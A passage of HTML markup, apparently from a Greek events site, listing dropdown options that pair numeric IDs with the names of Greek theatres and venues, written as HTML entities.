	<option value="64015">&Theta;έ&alpha;&tau;&rho;&omicron; &quot;&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;&quot;</option>
	<option value="64023">&Theta;έ&alpha;&tau;&rho;&omicron; &quot;&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;&quot; (&Chi;&alpha;&nu;&iota;ά)</option>
	<option value="63013">&Theta;έ&alpha;&tau;&rho;&omicron; - &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron; &Epsilon;&Kappa;&Sigma;&Tau;&Alpha;&Nu;</option>
	<option value="61820">&Theta;έ&alpha;&tau;&rho;&omicron; 104 </option>
	<option value="64274">&Theta;έ&alpha;&tau;&rho;&omicron; Arroyo</option>
	<option value="60559">&Theta;έ&alpha;&tau;&rho;&omicron; Badminton</option>
	<option value="62393">&Theta;έ&alpha;&tau;&rho;&omicron; Badminton (&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;)</option>
	<option value="62592">&Theta;έ&alpha;&tau;&rho;&omicron; bLACKbOX</option>
	<option value="64201">&Theta;έ&alpha;&tau;&rho;&omicron; Nous - Creative Space</option>
	<option value="60844">&Theta;έ&alpha;&tau;&rho;&omicron; Olvio</option>
	<option value="63153">&Theta;έ&alpha;&tau;&rho;&omicron; Rabbithole</option>
	<option value="63366">&Theta;έ&alpha;&tau;&rho;&omicron; Radar</option>
	<option value="62558">&Theta;έ&alpha;&tau;&rho;&omicron; Studio &Kappa;&upsilon;&psi;έ&lambda;&eta;&sigmaf;</option>
	<option value="62767">&Theta;έ&alpha;&tau;&rho;&omicron; Studio &Mu;&alpha;&upsilon;&rho;&omicron;&mu;&iota;&chi;ά&lambda;&eta;</option>
	<option value="63373">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&beta;ά&kappa;&iota;&omicron;</option>
	<option value="62158">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&beta;&alpha;&tau;&omicron;&nu;</option>
	<option value="64118">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&gamma;&omicron;&rho;ά</option>
	<option value="62971">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;&eta;&nu;ά</option>
	<option value="61886">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;ή&nu;&alpha;&iota;&omicron;&nu;</option>
	<option value="60555">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;ή&nu;&alpha;&iota;&omicron;&nu; (&Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;)</option>
	<option value="62134">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63115">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha; &Pi;&lambda;ά&tau;&omega;&nu;&omicron;&sigmaf;</option>
	<option value="62405">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&kappa;ό&nu;&tau;&iota;&sigma;&mu;&alpha;</option>
	<option value="60672">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&kappa;&rho;&omicron;&pi;ό&lambda;</option>
	<option value="63924">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;έ&xi;&alpha;&nu;&delta;&rho;&omicron;&sigmaf;</option>
	<option value="61527">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;έ&xi;&eta;&sigmaf; &Mu;&iota;&nu;&omega;&tau;ή&sigmaf;</option>
	<option value="61117">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;ί&kappa;&eta; &Beta;&omicron;&upsilon;&gamma;&iota;&omicron;&upsilon;&kappa;&lambda;ά&kappa;&eta;</option>
	<option value="62190">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&kappa;&mu;ή&nu;&eta;</option>
	<option value="62216">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&mu;&alpha;</option>
	<option value="63792">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&sigmaf;</option>
	<option value="63855">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&sigmaf;</option>
	<option value="61032">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; '&Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Kappa;&iota;&nu;&tau;ή&sigmaf;'</option>
	<option value="61648">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; '&Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;'</option>
	<option value="61580">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61053">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="61678">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; &Pi;έ&tau;&rho;&omicron;&upsilon; &amp; &Pi;&alpha;ύ&lambda;&omicron;&upsilon; </option>
	<option value="64047">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&tau;&iota;&nu;&alpha;&lambda;&mu;ά&zeta;&eta;</option>
	<option value="62603">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&phi;&alpha;/&Iota;&delta;έ&alpha;</option>
	<option value="64040">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&mu;&alpha;&lambda;ί&alpha;</option>
	<option value="62119">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&mu;&iota;&rho;ά&lambda;</option>
	<option value="60986">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&nu;&alpha;&tau;&omicron;&lambda;&iota;&kappa;ή&sigmaf; &Tau;ά&phi;&rho;&omicron;&upsilon;</option>
	<option value="63334">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;ό &Mu;&eta;&chi;&alpha;&nu;ή&sigmaf;</option>
	<option value="61174">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="60826">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu;</option>
	<option value="60606">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu; &Pi;ά&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63340">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&rho;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="60619">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&gamma;ώ </option>
	<option value="61895">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;έ&lambda;&epsilon;&iota;&omicron;</option>
	<option value="61520">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; Ή&lambda;&iota;&delta;&alpha;&sigmaf;</option>
	<option value="61082">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Omicron;&lambda;&upsilon;&mu;&pi;ί&alpha;&sigmaf;</option>
	<option value="62845">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&omega;&nu; &Kappa;&lambda;&epsilon;ώ&nu;&omega;&nu;</option>
	<option value="64024">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&sigma;&tau;ό&rho;&iota;&alpha;</option>
	<option value="62025">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&tau;&tau;&iota;&kappa;&omicron;ύ Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf;</option>
	<option value="61812">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&alpha;&phi;&epsilon;ί&omicron; / &Lambda;ά&kappa;&eta;&sigmaf; &Kappa;&alpha;&rho;&alpha;&lambda;ή&sigmaf;</option>
	<option value="61374">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&epsilon;&rho;&gamma;ί&nu;&alpha; (Regency Casino)</option>
	<option value="60990">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&lambda;&alpha;&chi;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60841">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;ά&chi;&omega;&nu; &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="61583">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;ά&chi;&omega;&nu; &ldquo;Ά&nu;&nu;&alpha; &Sigma;&upsilon;&nu;&omicron;&delta;&iota;&nu;&omicron;ύ&rdquo;</option>
	<option value="61171">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;&epsilon;&tau;ά&nu;&iota;&alpha;</option>
	<option value="63946">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;&iota;&lambda;&eta;&sigma;&sigma;ί&omega;&nu;</option>
	<option value="60954">&Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&alpha;&beta;&alpha;&lambda;&iota;ώ&tau;&iota;&sigma;&sigma;&alpha;&sigmaf;</option>
	<option value="60624">&Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&eta;&sigmaf; </option>
	<option value="63343">&Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&kappa;&lambda;ό&rho;&iota;&alpha;</option>
	<option value="60884">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ά&sigma;&omicron;&upsilon;&sigmaf;</option>
	<option value="62451">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&epsilon;&rho;&mu;&alpha;&tau;&omicron;ύ&sigma;&alpha;&sigmaf;</option>
	<option value="63216">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; (&Mu;ό&lambda;&upsilon;&beta;&omicron;&sigmaf;)</option>
	<option value="60853">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Pi;&omicron;&tau;&alpha;&mu;ί&tau;&eta;&sigmaf;</option>
	<option value="63045">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Rho;&omicron;&nu;&tau;ή&rho;&eta;&sigmaf;</option>
	<option value="61205">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Chi;&omicron;&rho;&nu;</option>
	<option value="62286">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Pi;&alpha;&pi;ά&gamma;&omicron;&upsilon;-&Chi;&omicron;&lambda;&alpha;&rho;&gamma;&omicron;ύ</option>
	<option value="61743">&Theta;έ&alpha;&tau;&rho;&omicron; &delta;&iota;&alpha; &Delta;ύ&omicron;</option>
	<option value="62639">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&iota;ά&nu;&alpha;</option>
	<option value="60798">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ί&pi;&upsilon;&lambda;&omicron;&nu;</option>
	<option value="61512">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ό&rho;&alpha; &Sigma;&tau;&rho;ά&tau;&omicron;&upsilon;</option>
	<option value="62944">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&rho;&omicron;ύ&beta;&alpha;</option>
	<option value="60787">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;.&Eta;.&Mu;.</option>
	<option value="60717">&Theta;έ&alpha;&tau;&rho;&omicron; Έ&alpha;&rho; &Beta;&iota;&kappa;&tau;ώ&rho;&iota;&alpha;</option>
	<option value="63044">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&iota;&lambda;&iota;&sigma;&sigma;ό&sigmaf;</option>
	<option value="63404">&Theta;έ&alpha;&tau;&rho;&omicron; Έ&kappa;&phi;&rho;&alpha;&sigma;&eta;</option>
	<option value="64026">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&Lambda;&Epsilon;&Rho;</option>
	<option value="62130">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&omicron;&alpha;&mu;&epsilon;&rho;&iota;&kappa;ά&nu;&iota;&kappa;&eta;&sigmaf; Έ&nu;&omega;&sigma;&eta;&sigmaf;</option>
	<option value="61181">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&lambda;&upsilon;&zeta;έ</option>
	<option value="61172">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&mu;&pi;&omicron;&rho;&iota;&kappa;ό&nu;</option>
	<option value="62128">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&mu;&pi;&rho;ό&sigmaf;</option>
	<option value="61851">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&nu; &Alpha;&theta;ή&nu;&alpha;&iota;&sigmaf;</option>
	<option value="63330">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&Nu;-&Alpha;</option>
	<option value="62574">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&xi; &Alpha;&rho;&chi;ή&sigmaf;</option>
	<option value="63359">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&xi;&alpha;&rho;&chi;&epsilon;ί&omega;&nu;</option>
	<option value="62123">&Theta;έ&alpha;&tau;&rho;&omicron; Έ&xi;&omega; &Alpha;&pi;ό &Tau;&alpha; &Tau;&epsilon;ί&chi;&eta;</option>
	<option value="62664">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&pi;ί&kappa;&epsilon;&nu;&tau;&rho;&omicron;</option>
	<option value="63354">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&rho;&gamma;&omicron;&tau;ά&xi;&iota;&omicron;&nu;</option>
	<option value="60846">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&rho;&omega;&phi;ί&lambda;&eta;</option>
	<option value="61725">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha;&sigmaf; &Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;&iota;&kappa;ώ&nu; &Sigma;&pi;&omicron;&upsilon;&delta;ώ&nu;</option>
	<option value="61863">&Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;ί&nu;&alpha;</option>
	<option value="62761">&Theta;έ&alpha;&tau;&rho;&omicron; &Theta;&eta;&sigma;&epsilon;ί&omicron;&nu; </option>
	<option value="62121">&Theta;έ&alpha;&tau;&rho;&omicron; &Theta;&upsilon;&mu;έ&lambda;&eta;</option>
	<option value="63226">&Theta;έ&alpha;&tau;&rho;&omicron; &Iota;&lambda;ί&sigma;&iota;&alpha; &Beta;&omicron;&lambda;&alpha;&nu;ά&kappa;&eta;&sigmaf;</option>
	<option value="62448">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;. &Tau;&sigma;ό&kappa;&lambda;&eta;</option>
	<option value="62935">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&beta;&alpha;&sigma;ί&lambda;&omega;&nu;</option>
	<option value="60731">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&pi;&pi;&alpha;</option>
	<option value="63496">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&sigma;&tau;&rho;&omicron;&mu;&eta;&nu;ά '&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;'</option>
	<option value="60878">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&sigma;&tau;&rho;&omicron;&upsilon; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="61180">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&tau;&iota;&alpha; &Delta;&alpha;&nu;&delta;&omicron;&upsilon;&lambda;ά&kappa;&eta;</option>
	<option value="61236">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&tau;&omega; &Alpha;&pi;ό &Tau;&eta; &Gamma;έ&phi;&upsilon;&rho;&alpha;</option>
	<option value="62790">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ή&pi;&omicron;&upsilon;</option>
	<option value="61650">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ή&pi;&omicron;&upsilon; (&Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;)</option>
	<option value="61166">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&iota;&beta;&omega;&tau;ό&sigmaf;</option>
	<option value="63690">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&nu;&omega;&sigma;ό&sigmaf;</option>
	<option value="63608">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&lambda;&epsilon;&gamma;ί&omicron;&upsilon; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63775">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&omega;&nu;&omicron;ύ</option>
	<option value="62516">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&rho;έ&sigma;&tau;&epsilon;&nu;&alpha;&sigmaf;</option>
	<option value="62318">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omega;&phi;ώ&nu; &Epsilon;&lambda;&lambda;ά&delta;&omicron;&sigmaf;</option>
	<option value="61689">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&alpha;&mu;&pi;έ&tau;&eta;</option>
	<option value="63220">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&epsilon;&upsilon;&kappa;ώ&nu;</option>
	<option value="60753">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&iota;&theta;&omicron;&gamma;&rho;&alpha;&phi;&epsilon;ί&omicron;&nu;</option>
	<option value="61100">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ό&phi;&omicron;&upsilon;</option>
	<option value="61565">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ό&phi;&omicron;&upsilon; &Sigma;&tau;&rho;έ&phi;&eta;</option>
	<option value="60734">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&upsilon;&kappa;&alpha;&beta;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="63365">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ύ&chi;&nu;&omicron;&sigmaf;</option>
	<option value="62437">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ά&nu;&omicron;&upsilon; &kappa;&alpha;&iota; &Alpha;&nu;&alpha;&sigma;&tau;&alpha;&sigma;ί&alpha;&sigmaf; &Phi;&alpha;&lambda;&tau;ά&iota;&tau;&sigmaf;</option>
	<option value="61641">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="60996">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&sigma;&alpha;&iota;&omega;&nu;&iota;&kappa;ή&sigmaf; &Tau;ά&phi;&rho;&omicron;&upsilon;</option>
	<option value="61254">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&tau;&alpha;&xi;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron;</option>
	<option value="62875">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&eta;&tau;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60525">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&iota;&kappa;&rho;ό &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="63774">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&iota;&kappa;&rho;ό &Chi;&omicron;&rho;&nu;</option>
	<option value="61662">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&omicron;&sigma;&chi;&omicron;&pi;&omicron;&delta;ί&omicron;&upsilon;</option>
	<option value="64098">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&pi;έ&lambda;&lambda;&omicron;&sigmaf;</option>
	<option value="62564">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&pi;&rho;&omicron;&nu;&tau;&gamma;&omicron;&upsilon;&alpha;ί&eta;</option>
	<option value="63533">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&upsilon;&theta;&omega;&delta;ί&alpha;</option>
	<option value="61168">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63706">&Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&tau;&alpha;&mu;ά&rho;&iota; - &Alpha;&lambda;ί&kappa;&eta; &Beta;&omicron;&upsilon;&gamma;&iota;&omicron;&upsilon;&kappa;&lambda;ά&kappa;&eta;</option>
	<option value="63185">&Theta;έ&alpha;&tau;&rho;&omicron; &Xi;&epsilon;&nu;ί&alpha;</option>
	<option value="62529">&Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&omicron;ύ &Kappa;&upsilon;&kappa;&lambda;ά&delta;&omega;&nu; - &Lambda;&epsilon;&upsilon;&tau;έ&rho;&eta;&sigmaf; &Beta;&omicron;&gamma;&iota;&alpha;&tau;&zeta;ή&sigmaf;</option>
	<option value="63217">&Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&upsilon;&sigma;&sigma;έ&alpha;&sigmaf; &Epsilon;&lambda;ύ&tau;&eta;&sigmaf;</option>
	<option value="62846">&Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&rho;έ&sigma;&tau;&eta; &Mu;&alpha;&kappa;&rho;ή</option>
	<option value="60524">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="63339">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&nu;&theta;&epsilon;&omicron;&nu;</option>
	<option value="63887">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&nu;&theta;&epsilon;&omicron;&nu; (&Pi;ά&tau;&rho;&alpha;)</option>
	<option value="61249">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&rho;&alpha;&mu;&upsilon;&theta;ί&alpha;&sigmaf;</option>
	<option value="62930">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon;</option>
	<option value="61167">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 131</option>
	<option value="63921">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&rho;ί &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="60800">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;έ&tau;&rho;&alpha;&sigmaf;</option>
	<option value="61137">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&Kappa;</option>
	<option value="61755">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ό&lambda;&eta;</option>
	<option value="62977">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&upsilon; &Nu;ί&kappa;&alpha;&iota;&alpha;&sigmaf; &quot;&Mu;ά&nu;&omicron;&sigmaf; &Lambda;&omicron;ϊ&zeta;&omicron;</option>
	<option value="62651">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&rho;&epsilon;ί&alpha;</option>
	<option value="62557">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ό&rho;&tau;&alpha;</option>
	<option value="62962">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&rho;&omicron;&sigma;&kappa;ή&nu;&iota;&omicron;</option>
	<option value="63318">&Theta;έ&alpha;&tau;&rho;&omicron; &Rho;&epsilon;&mu;&alpha;&tau;&iota;ά&sigmaf; &Chi;&alpha;&lambda;&alpha;&nu;&delta;&rho;ί&omicron;&upsilon;</option>
	<option value="62191">&Theta;έ&alpha;&tau;&rho;&omicron; &Rho;έ&nu;&alpha; &Beta;&lambda;&alpha;&chi;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60594">&Theta;έ&alpha;&tau;&rho;&omicron; &Rho;&omicron;έ&sigmaf; </option>
	<option value="62023">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&epsilon;&rho;ί&phi;&omicron;&upsilon;</option>
	<option value="63371">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="62931">&Theta;έ&alpha;&tau;&rho;&omicron; &sigma;&tau;&omicron; &Kappa;&omicron;&upsilon;&mu;ά&rho;&omicron;</option>
	<option value="63716">&Theta;έ&alpha;&tau;&rho;&omicron; &sigma;&tau;&omicron;&nu; &Kappa;&omicron;&upsilon;&mu;ά&rho;&omicron;</option>
	<option value="63218">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&nu;&delta;έ&sigma;&mu;&omicron;&upsilon; &Sigma;&epsilon;&rho;&iota;&phi;ί&omega;&nu;</option>
	<option value="63358">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&phi;&epsilon;&nu;&delta;ό&nu;&eta;</option>
	<option value="62737">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau; </option>
	<option value="62337">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;έ&chi;&nu;&eta;&sigmaf; &Kappa;ά&rho;&omicron;&lambda;&omicron;&sigmaf; &Kappa;&omicron;&upsilon;&nu;</option>
	<option value="60721">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&iota;&sigmaf;</option>
	<option value="62143">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&zeta;έ&nu;&eta; &Kappa;&alpha;&rho;έ&zeta;&eta;</option>
	<option value="64246">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; H&mu;έ&rho;&alpha;&sigmaf; (&Mu;&pi;&lambda;&epsilon; &Sigma;&kappa;&eta;&nu;ή)</option>
	<option value="63368">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Alpha;&nu;&omega;&tau;ά&tau;&eta;&sigmaf; &Sigma;&chi;&omicron;&lambda;ή&sigmaf; &Kappa;&alpha;&lambda;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="62140">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Eta;&mu;έ&rho;&alpha;&sigmaf;</option>
	<option value="63363">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &omicron;&delta;&omicron;ύ &Kappa;&epsilon;&phi;&alpha;&lambda;&lambda;&eta;&nu;ί&alpha;&sigmaf; </option>
	<option value="61793">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&omicron;&upsilon; Pierce - The American College Of Greece</option>
	<option value="62142">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&omicron;&upsilon; &Nu;έ&omicron;&upsilon; &Kappa;ό&sigma;&mu;&omicron;&upsilon;</option>
	<option value="61584">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&omega;&nu; &Alpha;&gamma;&rho;ώ&nu;</option>
	<option value="62074">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&lambda;ό&kappa;&alpha;</option>
	<option value="62808">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&lambda;ώ&kappa;&alpha;</option>
	<option value="61947">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&omicron;ί&nu;&iota;&kappa;&alpha;</option>
	<option value="61190">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&omicron;ύ&rho;&nu;&omicron;&sigmaf;</option>
	<option value="63193">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&rho;&upsilon;&nu;ί&chi;&omicron;&upsilon;</option>
	<option value="60611">&Theta;έ&alpha;&tau;&rho;&omicron; &Chi;&upsilon;&tau;ή&rho;&iota;&omicron; + Art Cafe</option>
	<option value="63128">&Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;</option>
	<option value="64153">&Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="63929">&Theta;έ&mu;&alpha; Coffee Music Bar</option>
